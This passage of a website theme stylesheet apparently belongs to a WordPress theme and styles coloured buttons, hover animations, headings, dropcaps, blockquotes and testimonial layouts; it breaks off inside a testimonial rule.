.cms-button-wrap.btn-view-all-team a:hover {
    color: #23527c;
    background: #eee !important;
}

body .tp-caption a {
    -webkit-transition: all 0.4s ease 0s !important;
    -khtml-transition: all 0.4s ease 0s !important;
    -moz-transition: all 0.4s ease 0s !important;
    -ms-transition: all 0.4s ease 0s !important;
    -o-transition: all 0.4s ease 0s !important;
    transition: all 0.4s ease 0s !important; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

body .rev-button {
    padding: 20px !important;
    background-color: #414146 !important;
    color: #fff !important;
    position: relative;
    font-size: 14px !important;
    line-height: 1 !important;
}

body .rev-button:hover {
    background-color: #535961 !important;
}

body .rev-button.has-arrow {
    padding-right: 45px !important;
}

body .rev-button.has-arrow:before {
    content: '';
    background: url(../images/slider-1-arrow.png) no-repeat center center;
    width: 15px;
    height: 15px;
    display: block;
    position: absolute;
    right: 15px;
    top: 50%;
    margin-top: -7px;
    -webkit-transition: all 0.4s ease 0s !important;
    -khtml-transition: all 0.4s ease 0s !important;
    -moz-transition: all 0.4s ease 0s !important;
    -ms-transition: all 0.4s ease 0s !important;
    -o-transition: all 0.4s ease 0s !important;
    transition: all 0.4s ease 0s !important; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-animation: scroll-right-anim ease-in-out 1s infinite;
    -khtml-animation: scroll-right-anim ease-in-out 1s infinite;
    -moz-animation: scroll-right-anim ease-in-out 1s infinite;
    -ms-animation: scroll-right-anim ease-in-out 1s infinite;
    -o-animation: scroll-right-anim ease-in-out 1s infinite;
    animation: scroll-right-anim ease-in-out 1s infinite; /* BACKGROUND GRADIENT */
}

@-webkit-keyframes scroll-right-anim {
    0%, 100% {
        -webkit-transform: translateX(-8px);
        -khtml-transform: translateX(-8px);
        -moz-transform: translateX(-8px);
        -ms-transform: translateX(-8px);
        -o-transform: translateX(-8px);
        transform: translateX(-8px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    50% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-moz-keyframes scroll-right-anim {
    0%, 100% {
        -webkit-transform: translateX(-8px);
        -khtml-transform: translateX(-8px);
        -moz-transform: translateX(-8px);
        -ms-transform: translateX(-8px);
        -o-transform: translateX(-8px);
        transform: translateX(-8px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    50% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-ms-keyframes scroll-right-anim {
    0%, 100% {
        -webkit-transform: translateX(-8px);
        -khtml-transform: translateX(-8px);
        -moz-transform: translateX(-8px);
        -ms-transform: translateX(-8px);
        -o-transform: translateX(-8px);
        transform: translateX(-8px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    50% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-o-keyframes scroll-right-anim {
    0%, 100% {
        -webkit-transform: translateX(-8px);
        -khtml-transform: translateX(-8px);
        -moz-transform: translateX(-8px);
        -ms-transform: translateX(-8px);
        -o-transform: translateX(-8px);
        transform: translateX(-8px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    50% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@keyframes scroll-right-anim {
    0%, 100% {
        -webkit-transform: translateX(-8px);
        -khtml-transform: translateX(-8px);
        -moz-transform: translateX(-8px);
        -ms-transform: translateX(-8px);
        -o-transform: translateX(-8px);
        transform: translateX(-8px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    50% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

.button.thin.white {
    border-color: #fff;
    color: #fff;
}

.button.thin.hover-dark:hover {
    background-color: #4b4e53 !important;
    border: 2px solid #4b4e53 !important;
    color: #fff !important;
    /* Default
-----------------------------------------------------*/
}

.vc_btn3-inline.block {
    display: block !important;
}

.cms-button {
    font-size: 14px;
    display: inline-block;
    padding: 14px 18px 13px;
    background-color: #fed918;
    color: #414146;
    outline: 0 none;
    position: relative;
    line-height: 22px;
    text-transform: uppercase;
    border: none;
    text-decoration: none;
    text-align: center;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-border-radius: 0px;
    -khtml-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px; /* BACKGROUND GRADIENT */
}

.cms-button.cms-border-hover {
    border: 2px solid transparent;
}

.cms-button:hover, .cms-button:focus, .cms-button.cyan:hover, .cms-button.gray-light:hover, .cms-button.blue:hover, .cms-button.teal:hover, .cms-button.green:hover, .cms-button.lime:hover, .cms-button.deeporange:hover {
    background: #4b4e53;
    color: #fff;
    text-decoration: none;
}

.cms-button.block {
    display: block;
    /* Size
	-------------------------*//* Large size */
}

.cms-button.lg {
    font-size: 18px;
    line-height: 20px;
    padding: 20px 25px; /* Small size */
}

.cms-button.sm {
    padding: 10px 15px;
    font-size: 12px;
    line-height: 16px;
    /* Color & Hover
	-------------------------*/
}

.cms-button.gray {
    background: #535961;
    color: #fff;
}

.cms-button.gray:hover {
    background: #101010;
}

.cms-button.gray.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #535961;
    color: #535961;
}

.cms-button.gray-light {
    background: #d7d9dc;
    color: #4b4e53;
}

.cms-button.gray-light:hover {
    background: #4b4e53;
    color: #fff;
}

.cms-button.gray-light.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #d7d9dc;
    color: #d7d9dc;
}

.cms-button.gray-light-gr {
    background: #dfdfdf;
    color: #4b4e53;
}

.cms-button.gray-light-gr:hover {
    background: #4b4e53;
    color: #fff;
}

.cms-button.gray-light-gr.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #dfdfdf;
    color: #4b4e53;
}

.cms-button.cyan {
    background: #4cc1d3;
    color: #fff;
}

.cms-button.cyan.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #4cc1d3;
    color: #4cc1d3;
}

.cms-button.blue {
    background: #37a2d6;
    color: #fff;
}

.cms-button.blue.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #37a2d6;
    color: #37a2d6;
}

.cms-button.teal {
    background: #1bbc9b;
    color: #fff;
}

.cms-button.teal.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #1bbc9b;
    color: #1bbc9b;
}

.cms-button.green {
    background: #259b24;
    color: #fff;
}

.cms-button.green.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #259b24;
    color: #259b24;
}

.cms-button.lime {
    background: #cddc39;
    color: #fff;
}

.cms-button.lime.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #cddc39;
    color: #cddc39;
}

.cms-button.deeporange {
    background: #ff5722;
    color: #fff;
    /* Icon Animate
	-------------------------*//* From top, left */
}

.cms-button.deeporange.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #ff5722;
    color: #ff5722;
}

.cms-button.from-top, .cms-button.from-left {
    overflow: hidden; /* From left */
}

.cms-button.from-top .button-text, .cms-button.from-left .button-text {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-backface-visibility: hidden;
    -khtml-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden; /* BACKGROUND GRADIENT */
    display: inline-block;
}

.cms-button.from-top .vc_btn3-icon, .cms-button.from-left .vc_btn3-icon {
    font-size: 180%;
    left: 50%;
    position: absolute;
    top: -150%;
    -webkit-transform: translate(-50%, -50%);
    -khtml-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-button.from-top:hover .button-text, .cms-button.from-left:hover .button-text {
    -webkit-transform: translateY(300%);
    -khtml-transform: translateY(300%);
    -moz-transform: translateY(300%);
    -ms-transform: translateY(300%);
    -o-transform: translateY(300%);
    transform: translateY(300%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-button.from-top:hover .vc_btn3-icon, .cms-button.from-left:hover .vc_btn3-icon {
    top: 50%;
}

.cms-button.from-left { /* Right In & Out */
}

.cms-button.from-left .vc_btn3-icon {
    font-size: 180%;
    left: -250%;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -khtml-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-button.from-left:hover .button-text {
    -webkit-transform: translateX(300%);
    -khtml-transform: translateX(300%);
    -moz-transform: translateX(300%);
    -ms-transform: translateX(300%);
    -o-transform: translateX(300%);
    transform: translateX(300%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-button.from-left:hover .vc_btn3-icon {
    left: 50%;
}

.cms-button.right-in, .cms-button.right-out, .cms-button.fade-in, .cms-button.fade-out {
    padding-left: 40px;
    padding-right: 40px;
    overflow: hidden;
}

.cms-button.right-in .vc_btn3-icon, .cms-button.right-out .vc_btn3-icon, .cms-button.fade-in .vc_btn3-icon, .cms-button.fade-out .vc_btn3-icon {
    font-size: 125%;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transition: left 0.3s ease 0s;
    -khtml-transition: left 0.3s ease 0s;
    -moz-transition: left 0.3s ease 0s;
    -ms-transition: left 0.3s ease 0s;
    -o-transition: left 0.3s ease 0s;
    transition: left 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    left: 130%;
}

.cms-button.right-in:hover .vc_btn3-icon, .cms-button.right-out:hover .vc_btn3-icon, .cms-button.fade-in:hover .vc_btn3-icon, .cms-button.fade-out:hover .vc_btn3-icon {
    left: 76%;
}

.cms-button.right-out { /* Fade In & Out */
}

.cms-button.right-out .vc_btn3-icon {
    left: 76%;
}

.cms-button.right-out:hover .vc_btn3-icon {
    left: 130%;
}

.cms-button.fade-in .vc_btn3-icon {
    left: 70%;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-button.fade-in:hover .vc_btn3-icon {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    left: 76%;
}

.cms-button.fade-out { /* Hide and Left in */
}

.cms-button.fade-out .vc_btn3-icon {
    left: 76%;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-button.fade-out:hover .vc_btn3-icon {
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    left: 70%;
}

.cms-button.hide-left-in {
    text-align: left;
    position: relative;
    padding-right: 64px;
    font-size: 18px;
    padding: 20px;
    /* Button Border
	-------------------------*/
}

.cms-button.hide-left-in:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    background: #fed918;
    height: 100%;
    width: 62px;
}

.cms-button.hide-left-in i {
    position: absolute;
    right: 0px;
    top: 0;
    font-size: 20px;
    z-index: 1;
    height: 100%;
    width: 62px;
    display: block;
    text-align: center;
    line-height: 62px;
}

.cms-button.hide-left-in:hover {
    background: #fed918;
    color: #4b4e53;
}

.cms-button.hide-left-in:hover:after, .cms-button.hide-left-in:hover i {
    animation-duration: 0.7s;
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    background-color: transparent !important;
    color: #4b4e53;
}

.cms-button.hide-left-in.rev-button.md {
    padding: 14px 64px 13px 18px;
    font-size: 14px;
}

.cms-button.hide-left-in.rev-button.md:before {
    content: '';
    background-color: #fed918;
    background-image: url(../images/arrow-rm.png);
    background-position: center;
    background-repeat: no-repeat;
    position: absolute;
    top: 50%;
    right: 17px;
    display: block;
    margin-top: -6px;
    z-index: 2;
    width: 13px;
    height: 13px;
}

.cms-button.hide-left-in.rev-button.md:after {
    width: 50px;
}

.cms-button.hide-left-in.rev-button.md:hover:before, .cms-button.hide-left-in.rev-button.md:hover:after {
    animation-duration: 0.7s;
    animation-fill-mode: both;
    animation-name: fadeInLeft;
}

.cms-button.hide-left-in.rev-button.bg-arrow.gray-light-gr {
    padding: 14px 70px 13px 18px !important;
    background-color: #dfdfdf !important;
    color: #414146 !important;
    line-height: 22px !important;
}

.cms-button.hide-left-in.rev-button.bg-arrow.gray-light-gr:hover {
    background-color: #fed918 !important;
    color: #414146;
}

.cms-button.cms-border {
    background: transparent;
    border: 2px solid #fed918;
    color: #fed918;
    line-height: 18px;
    /* Button Thin
	-------------------------*/
}

.cms-button.cms-border:hover {
    background: #fed918;
    color: #4b4e53;
}

.cms-button.cms-border.gray {
    border-color: #535961;
    color: #535961;
}

.cms-button.cms-border.gray:hover {
    background: #535961;
    color: #fff;
}

.cms-button.cms-border.gray-light {
    border-color: #d7d9dc;
    color: #d7d9dc;
}

.cms-button.cms-border.gray-light:hover {
    background: #d7d9dc;
    color: #fff;
}

.cms-button.cms-border.gray-light-gr {
    border-color: #dfdfdf;
    color: #4b4e53;
}

.cms-button.cms-border.gray-light-gr:hover {
    background: #fed918;
    color: #414146;
    border-color: #fed918;
}

.cms-button.cms-border.cyan {
    border-color: #4cc1d3;
    color: #4cc1d3;
}

.cms-button.cms-border.cyan:hover {
    background: #4cc1d3;
    color: #fff;
}

.cms-button.cms-border.blue {
    border-color: #37a2d6;
    color: #37a2d6;
}

.cms-button.cms-border.blue:hover {
    background: #37a2d6;
    color: #fff;
}

.cms-button.cms-border.teal {
    border-color: #1bbc9b;
    color: #1bbc9b;
}

.cms-button.cms-border.teal:hover {
    background: #1bbc9b;
    color: #fff;
}

.cms-button.cms-border.green {
    border-color: #259b24;
    color: #259b24;
}

.cms-button.cms-border.green:hover {
    background: #259b24;
    color: #fff;
}

.cms-button.cms-border.lime {
    border-color: #cddc39;
    color: #cddc39;
}

.cms-button.cms-border.lime:hover {
    background: #cddc39;
    color: #fff;
}

.cms-button.cms-border.deeporange {
    border-color: #ff5722;
    color: #ff5722;
}

.cms-button.cms-border.deeporange:hover {
    background: #ff5722;
    color: #fff;
}

.cms-button.cms-border.white {
    border-color: #fff;
    color: #fff;
}

.cms-button.cms-border.white:hover {
    background: #535961;
    color: #fff;
    border-color: #535961;
}

.cms-button.thin {
    padding: 13px 17px !important; /* Set special hover */
}

.cms-button.set-primary-bg-hover:hover {
    background: #fed918 !important;
    border-color: #fed918 !important;
    color: #414146 !important;
}

.cms-button.set-dark-bg-hover:hover {
    background-color: #4b4e53 !important;
    border-color: #4b4e53 !important;
    color: #fff !important;
}

.a-blue {
    color: #37a2d6;
}

.a-blue:hover {
    color: #4b4e53;
}

.cms-button-wrap.dark-hover {
    /*------------------------------
	6.2 VC Custom Heading
------------------------------*/
}

.cms-button-wrap.dark-hover .cms-button:hover {
    background-color: #4b4e53 !important;
    border: 2px solid #4b4e53 !important;
    color: #fff !important;
}

.cms-button-wrap.dark-hover.cms-grey-light .cms-button {
    border: 2px solid #c5c2c2;
    color: #7a7b80;
}

.cms-custom-heading {
    /* Heading line
	------------------------------*/
    position: relative;
    /*------------------------------
	6.3 Dropcaps
------------------------------*/
}

.cms-custom-heading .cms-heading-inner {
    color: #414146;
}

.cms-custom-heading.heading-line {
    /* Heading underline
	------------------------------*/
}

.cms-custom-heading.heading-line:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 0;
    border-top: 2px solid #eee;
    left: auto;
    top: 58%;
    right: 0;
}

.cms-custom-heading.heading-line.cms-h2:before {
    top: 59%;
}

.cms-custom-heading.heading-line.cms-h3:before {
    top: 61%;
}

.cms-custom-heading.heading-line.cms-h4:before, .cms-custom-heading.heading-line.cms-h5:before, .cms-custom-heading.heading-line.cms-h6:before {
    top: 55%;
}

.cms-custom-heading.heading-line .cms-heading-inner {
    position: relative;
    display: inline-block;
    padding-right: 15px;
    background: #fff;
}

.cms-custom-heading.heading-underline {
    /* Heading with background
	------------------------------*/
}

.cms-custom-heading.heading-underline .cms-heading-inner {
    border-bottom: 2px solid #eee;
    padding-bottom: 24px;
    display: block;
}

.cms-custom-heading.heading-underline.cms-h3 .cms-heading-inner {
    padding-bottom: 20px;
}

.cms-custom-heading.heading-with-bg {
    display: inline-block;
    /* Heading with background and line
	------------------------------*/
}

.cms-custom-heading.heading-with-bg .cms-heading-inner {
    background: #fed918;
    line-height: 1;
    padding: 24px;
    margin-top: 0;
}

.cms-custom-heading.heading-with-bg-overlay {
    display: inline-block;
}

.cms-custom-heading.heading-with-bg-overlay .cms-heading-inner {
    background: #fed918;
    line-height: 1;
    padding: 24px;
    margin: 0 !important;
}

.cms-custom-heading.heading-with-bg-overlay .cms-heading-inner:before {
    background: rgba(254, 217, 24, 0.5);
    content: "";
    height: 100%;
    left: -500%;
    position: absolute;
    top: 0;
    width: 500%;
    z-index: 3;
}

.cms-custom-heading.heading-with-bg-overlay .cms-heading-inner:after {
    background: #fff;
    content: "";
    height: 100%;
    left: -300%;
    position: absolute;
    top: 0;
    width: 300%;
    z-index: 1;
}

.cms-custom-heading.heading-with-bg-overlay.has-line .cms-heading-inner span:before {
    background: #dfdfdf;
    content: "";
    display: block;
    height: 4px;
    left: 0;
    position: absolute;
    top: 32px;
    width: 3000%;
    z-index: -1;
}

.cms-dropcap {
    margin-bottom: 30px !important;
    /*------------------------------
	6.4 Testimonials
------------------------------*/
}

.cms-dropcap .cms-first-letter {
    display: inline-block;
    float: left;
    font-size: 60px;
    font-weight: 300;
    line-height: 60px;
    margin: 0 15px 0 0;
    text-align: center;
    padding: 0;
}

.cms-dropcap.box.square .cms-first-letter {
    display: inline-block;
    float: left;
    font-size: 50px;
    font-weight: 400;
    line-height: 75px;
    margin: 6px 15px 0 0;
    padding-bottom: 2px;
    text-align: center;
    width: 56px;
}

.cms-dropcap.box.circle .cms-first-letter {
    display: inline-block;
    float: left;
    font-size: 40px;
    height: 75px;
    line-height: 70px;
    text-align: center;
    width: 75px;
    border-radius: 50%;
    padding-left: 1px;
    background-attachment: scroll;
    background-color: #8f8f8f;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    margin: 8px 15px 0 0;
    font-weight: 400;
}

blockquote {
    border-left: 5px solid #eee;
    margin: 0 0 20px;
    padding: 10px 20px;
}

blockquote cite {
    font-style: normal;
    margin-bottom: 20px;
    font-size: 13px;
    font-weight: 400;
}

blockquote, blockquote p {
    font-style: italic;
    font-size: 17.5px;
    line-height: 22px;
}

blockquote.cms-quote-custom {
    background-color: #f8f8f8;
    margin: 0 0 10px 38px;
    padding: 25px 20px 18px;
    position: relative;
}

blockquote.cms-quote-custom:before {
    background-color: #fed918;
    background-image: url("../images/quote2.png");
    background-position: center center;
    background-repeat: no-repeat;
    content: "";
    display: block;
    height: 100%;
    left: -38px;
    position: absolute;
    top: 0;
    width: 38px;
    z-index: 99;
}

blockquote.cms-quote-custom, blockquote.cms-quote-custom p {
    color: #777;
    font-size: 16px;
    font-style: italic;
    line-height: 24px;
    /* Testimonials Grid layout 1
-----------------------------------------------------*/
}

.cms-grid-testimonials-layout1 {
    /* Testimonials Grid layout 2
-----------------------------------------------------*/
}

.cms-grid-testimonials-layout1 .cms-testimonials-wrap {
    display: block;
    overflow: hidden;
    background-color: rgba(254, 217, 24, 0.5);
    position: relative;
}

.cms-grid-testimonials-layout1 .cms-icon-container-bg {
    width: 85px;
    float: left;
}

.cms-grid-testimonials-layout1 .cms-icon-container {
    background-color: #fed918;
    width: 85px;
    height: 85px;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    text-align: center;
    padding: 19px;
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -khtml-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-grid-testimonials-layout1 .cms-icon-container span {
    padding: 0;
    margin: 0;
    font-size: 26px;
    color: #414146;
    border: 2px solid #414146;
    border-radius: 50%;
    font-weight: 100;
    height: 46px;
    width: 46px;
    line-height: 42px;
    display: block;
}

.cms-grid-testimonials-layout1 .cms-main-container-bg {
    background-color: #dfdfdf;
    overflow: hidden;
}

.cms-grid-testimonials-layout1 .cms-main-container-bg {
    margin-left: 85px;
}

.cms-grid-testimonials-layout1 .cms-lines:before {
    content: "";
    display: block;
    width: 300%;
    height: 40px;
    background: #dfdfdf;
    position: absolute;
    top: 0;
    left: -300%;
    filter: alpha(opacity=50);
    height: 190px;
}

.cms-grid-testimonials-layout1 .cms-text-container {
    position: relative;
    min-height: 190px;
    padding-top: 70px;
    padding-left: 40px;
    padding-right: 240px;
    font-size: 14px;
    line-height: 22px;
}

.cms-grid-testimonials-layout1 .cms-img-container {
    width: 200px;
    height: 190px;
    position: absolute;
    right: 0;
    top: 0;
}

.cms-grid-testimonials-layout1 .cms-img-container img {
    width: 200px;
    height: 190px;
}

.cms-grid-testimonials-layout1 .quote-author {
    position: relative;
    left: 15px;
    margin-top: 20px;
}

.cms-grid-testimonials-layout1 .quote-author-description {
    display: block;
    font-size: 12px;
}

.cms-grid-testimonials-layout1 .author-testimonial {
    display: inline;
    margin-top: 7px;
    font-size: 16px;
    color: #4b4e53;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

.cms-carousel-testimonial-layout1, .cms-grid-testimonials-layout2 {
    /* Testimonials Grid layout 3
-----------------------------------------------------*/
}

.cms-carousel-testimonial-layout1 .cms-text-container, .cms-grid-testimonials-layout2 .cms-text-container {
    background: #eee;
    padding: 30px 30px 75px;
}

.cms-carousel-testimonial-layout1 .cms-text-container p:last-child, .cms-grid-testimonials-layout2 .cms-text-container p:last-child {
    margin-bottom: 0;
}

.cms-carousel-testimonial-layout1 .cms-small-author-container, .cms-grid-testimonials-layout2 .cms-small-author-container {
    margin-top: -55px;
}

.cms-carousel-testimonial-layout1 .cms-small-author-container .author-testimonial, .cms-grid-testimonials-layout2 .cms-small-author-container .author-testimonial {
    font-size: 14px;
    line-height: 22px;
    color: #4b4e53;
    text-transform: uppercase;
    display: block;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

.cms-carousel-testimonial-layout1 .cms-small-author-container .quote-author-description, .cms-grid-testimonials-layout2 .cms-small-author-container .quote-author-description {
    display: block;
}

.cms-carousel-testimonial-layout1 .cms-img-container, .cms-grid-testimonials-layout2 .cms-img-container {
    float: left;
    margin-right: 15px;
    width: 100px;
}

.cms-carousel-testimonial-layout1 .cms-img-container img, .cms-grid-testimonials-layout2 .cms-img-container img {
    width: 100px;
    height: 100px;
}

.cms-grid-testimonials-layout3 {
    /* Testimonials carousel layout 1
-----------------------------------------------------*/
}

.cms-grid-testimonials-layout3 .custom-blockquote {
    background-color: #f8f8f8;
    margin: 0 0 10px 38px;
    padding: 25px 20px 18px;
    position: relative;
}

.cms-grid-testimonials-layout3 .custom-blockquote p {
    color: #777;
    font-size: 16px;
    font-style: italic;
    line-height: 24px;
}

.cms-grid-testimonials-layout3 .custom-blockquote:before {
    content: '';
    background-color: #fed918;
    background-image: url("../images/quote2.png");
    background-position: center center;
    background-repeat: no-repeat;
    content: "";
    display: block;
    height: 100%;
    left: -38px;
    position: absolute;
    top: 0;
    width: 38px;
    z-index: 99;
}

.cms-grid-testimonials-layout3 .custom-blockquote footer {
    font-style: italic;
    font-size: 75%;
}

.cms-carousel-testimonial-layout1.owl-carousel:hover .owl-prev, .cms-carousel-testimonial-layout1.owl-carousel:hover .owl-next {
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-carousel-testimonial-layout1 .cms-carousel-item {
    margin: 0 0px 30px;
}

.cms-carousel-testimonial-layout1 .owl-nav {
    display: block;
    text-align: center;
    padding: 10px 0;
}

.cms-carousel-testimonial-layout1 .owl-nav.disabled {
    display: none;
}

.cms-carousel-testimonial-layout1 .owl-nav .owl-prev, .cms-carousel-testimonial-layout1 .owl-nav .owl-next {
    display: inline-block;
    text-align: center;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    cursor: pointer;
    background: #869791;
    color: #fff;
    margin: 5px;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-carousel-testimonial-layout1 .owl-nav .owl-prev i, .cms-carousel-testimonial-layout1 .owl-nav .owl-next i {
    color: #fff;
}

.cms-carousel-testimonial-layout1 .owl-nav .owl-prev:hover, .cms-carousel-testimonial-layout1 .owl-nav .owl-next:hover {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-carousel-testimonial-layout1 .owl-nav .owl-prev:hover i, .cms-carousel-testimonial-layout1 .owl-nav .owl-next:hover i {
    color: #fff;
}

.cms-author-cont {
    padding-top: 70px;
    padding-bottom: 20px;
    position: relative;
    border-bottom: 1px solid #e6e6e6;
}

.cms-author-img {
    display: block;
    position: absolute;
    bottom: 0px;
    right: 0px;
    width: 128px;
}

.testimonial-2 {
    padding: 10px 20px;
    margin: 15px 0 15px 10px;
    border-left: none;
    /*------------------------------
	6.5 Pricing
------------------------------*//* Pricing style 1
-----------------------------------------------------*/
}

.testimonial-2 p {
    margin-bottom: 24px;
    color: #4b4e53;
    font-size: 21px;
    line-height: 32px;
    font-weight: 300 !important;
    font-style: normal;
}

.testimonial-2:before {
    content: '"';
